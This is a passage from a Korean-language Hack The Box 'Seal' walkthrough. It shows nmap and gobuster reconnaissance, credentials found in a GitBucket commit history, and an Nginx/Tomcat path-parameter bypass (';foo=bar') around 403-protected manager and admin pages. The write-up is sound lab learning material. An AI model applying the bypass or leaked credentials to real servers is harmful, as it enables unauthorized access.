[MEDIUM_Linux] Seal write-up
우선 주어진 머신 IP를 대상으로 열린 포트와 서비스 식별을 진행하였다.
➜  seal sudo nmap 10.129.95.190 -sV -sC --open -p- -T4
Starting Nmap 7.98 ( https://nmap.org ) at 2026-07-13 12:23 +0900
Nmap scan report for 10.129.95.190
Host is up (0.26s latency).
Not shown: 64617 closed tcp ports (reset), 915 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT     STATE SERVICE  VERSION
22/tcp   open  ssh      OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 4b:89:47:39:67:3d:07:31:5e:3f:4c:27:41:1f:f9:67 (RSA)
|   256 04:a7:4f:39:95:65:c5:b0:8d:d5:49:2e:d8:44:00:36 (ECDSA)
|_  256 b4:5e:83:93:c5:42:49:de:71:25:92:71:23:b1:85:54 (ED25519)
443/tcp  open  ssl/http nginx 1.18.0 (Ubuntu)
| tls-nextprotoneg:
|_  http/1.1
|_http-title: 400 The plain HTTP request was sent to HTTPS port
| ssl-cert: Subject: commonName=seal.htb/organizationName=Seal Pvt Ltd/stateOrProvinceName=London/countryName=UK
| Not valid before: 2021-05-05T10:24:03
|_Not valid after:  2022-05-05T10:24:03
|_ssl-date: TLS randomness does not represent time
|_http-server-header: nginx/1.18.0 (Ubuntu)
| tls-alpn:
|_  http/1.1
8080/tcp open  http     Jetty
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_  Server returned status 401 but no WWW-Authenticate header.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 105.00 seconds
스캐닝 결과 22, 443, 8080 포트가 열려있음을 확인하였으며, seal.htb 라는 도메인도 확인할 수 있었다.
IP와 도메인을 hosts 파일에 등록해주었고, ssh는 바로 접근하기 어려우니 443쪽부터 점검을 진행하였다.

이런 페이지가 나온다.

Nginx로 웹 서버를 돌리고 있었으며, 버전이 낮길래 알려진 취약점이 있는지 찾아봤다.

어… 딱히 지금 적용할만한 취약점은 보이지 않았다.
일단 Directory busting으로 접근할 수 있는 다른 엔드포인트가 있는지 확인해봤다.
➜  ~ gobuster dir -u https://seal.htb -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.8.2
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     https://seal.htb
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.8.2
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
Progress: 0 / 1 (0.00%)
2026/07/13 13:02:55 error on running gobuster on https://seal.htb/: unable to connect to https://seal.htb/: Get "https://seal.htb/": tls: failed to verify certificate: x509: certificate has expired or is not yet valid: current time 2026-07-13T13:02:55+09:00 is after 2022-05-05T10:24:03Z
그냥 돌릴려고 하니까 인증서가 만료되어서 TLS 검증에 실패했다.
-k 옵션으로 인증서 검증을 스캡해주자.
➜  ~ gobuster dir -u https://seal.htb -w /usr/share/wordlists/dirb/common.txt -k
===============================================================
Gobuster v3.8.2
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     https://seal.htb
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.8.2
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
admin                (Status: 302) [Size: 0] [--> http://seal.htb/admin/]
css                  (Status: 302) [Size: 0] [--> http://seal.htb/css/]
host-manager         (Status: 302) [Size: 0] [--> http://seal.htb/host-manager/]
icon                 (Status: 302) [Size: 0] [--> http://seal.htb/icon/]
images               (Status: 302) [Size: 0] [--> http://seal.htb/images/]
index.html           (Status: 200) [Size: 19737]
js                   (Status: 302) [Size: 0] [--> http://seal.htb/js/]
manager              (Status: 302) [Size: 0] [--> http://seal.htb/manager/]
Progress: 4624 / 4624 (100.00%)
===============================================================
Finished
===============================================================
여기서 살펴보면 좋을만한게 admin, host-manager, manager 정도 인 것 같다.
302(클라이언트의 요청이 처리되지 않고 다른 URL로 임시 리다이렉션 되었음)이가 뜨는 것을 보니 응답 Location을 확인해서 접근해봐야할 것 같다.
➜  ~ curl -I -k https://seal.htb/admin/
HTTP/1.1 404
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 13 Jul 2026 04:19:53 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
Content-Language: en
404…
요거는 gobuster를 한 번 더 돌려봤다.
➜  ~ gobuster dir -u https://seal.htb/admin -w /usr/share/wordlists/dirb/common.txt -k
===============================================================
Gobuster v3.8.2
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     https://seal.htb/admin
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.8.2
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
dashboard            (Status: 403) [Size: 162]
Progress: 4624 / 4624 (100.00%)
===============================================================
Finished
===============================================================
dashboard 페이지 발견!! 근데 403이다… (너무 당연…)
/manager도 보자.
➜  ~ curl -I -k https://seal.htb/manager/
HTTP/1.1 302
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 13 Jul 2026 04:20:21 GMT
Content-Type: text/html
Connection: keep-alive
Location: http://seal.htb/manager/html
오 응답 Location에 html이 보인다.
요거도 접근해보자.
➜  ~ curl -I -k https://seal.htb/manager/html
HTTP/1.1 403 Forbidden
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 13 Jul 2026 04:32:10 GMT
Content-Type: text/html
Content-Length: 162
Connection: keep-alive
403…
/host-manager도 해보자.
➜  ~ curl -I -k https://seal.htb/host-manager/
HTTP/1.1 302
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 13 Jul 2026 04:21:29 GMT
Content-Type: text/html
Connection: keep-alive
Location: http://seal.htb/host-manager/html
오 요기도 html이 보인다.
➜  ~ curl -I -k https://seal.htb/host-manager/html
HTTP/1.1 403 Forbidden
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 13 Jul 2026 04:32:49 GMT
Content-Type: text/html
Content-Length: 162
Connection: keep-alive
403… (NginX 단에서 막히는 듯 싶다…)
음 이후에도 딱히 할 수 있는게 없어서 8080쪽으로 점검을 해보기로 했다.

(딱 보자마자 이 녀석을 뚫어야겠구나 싶었다…)
일단 8080포트에서는 GitBucket 이라는 서비스가 돌고 있었다.
GitBucket
- GitHub와 유사한 인터페이스와 기능을 제공하는 On-Premise 오픈 소스 Git 서버이다. JVM(Java Virtual Machine) 환경에서 동작하며, 누구든지 자신의 사내 서버나 개인 컴퓨터에 완전한 형태의 프라이빗 코드 저장소 시스템을 구축할 수 있다.(무료)
(나중에 나도 하나 구축해봐야겠다.)
일단 게싱으로 맞춰보려 했는데 실패했고, 계정하나 만들어서 접속해보기로 했다.

가입자체는 무난하게 할 수 있게 되어있다.

오… 그동안의 활동들이 다보인다.
열심히 이것저것 봤는데, infra 는 딱히 뭐가 없었고 seal_market 쪽에서 tomcat에 들어가보면 commit한 이력이 있는데

요 이력에서

계정 정보를 찾을 수 있었다!!! (노출된거 지운 이력인 듯)
아니 근데 애초에 프라이빗 리포에 회원가입만으로 볼 수 있는게 말이 안되는ㄷ…ㅔ
이제 이걸 어떻게 활용해야할지…
방법은 NginX와 tomcat의 경로 처리 방식을 악용하는 것이다.
seal_market / nginx / sites-enabled / default 를 확인해보면,

이런식으로 특정 URL이 발견되었을 때 인증서를 확인해서 없으면 403을 뱉는 형태로 보호되고 있었는데, 이걸 우회하는 방법이 있었다.
RFC 3986에서는 ;과 =를 경로 구간의 파라미터와 값을 구분하는 용도로 사용할 수 있다고 정리되어있다.
하지만, 그 파라미터를 실제로 어떻게 해석할지는 URI를 처리하는 구현체가 정하게 된다.
;가 경로에 들어갈 수 있는데, 그 의미는 서버나 애플리케이션이 결정!
NginX의 location 매칭의 경우 정규화된 URI를 대상으로 수행한다.
%XX 디코딩
. 및 .. 처리
연속된 // 압축
위 내용을 보면 알 수 있듯, ;foo=bar 같은 형태를 추출하여 쓰지 않기 때문에, NginX의 경우는 다음 두 URI가 다르다.
/manager/html
/manager;foo=bar/html
하지만 Tomcat은 Java Servlet의 path parameter로 추출해가기 때문에
/manager;foo=bar/html -> /manager/html다음과 같이 처리한다.
/admin/dashboard의 경우도 이처럼 접근할 수 있다.
/admin;foo=bar/dashboard 의 경우 NginX에서 location 처리가 안된 URI이기 때문에 403이 뜨지 않고 넘어가게 되고,
그 뒷 단에 있는 tomcat에서는 그것을 제거하고 /admin/dashboard URI로 처리하기 때문에 접근이 가능하다!!
실제로 접근해보면
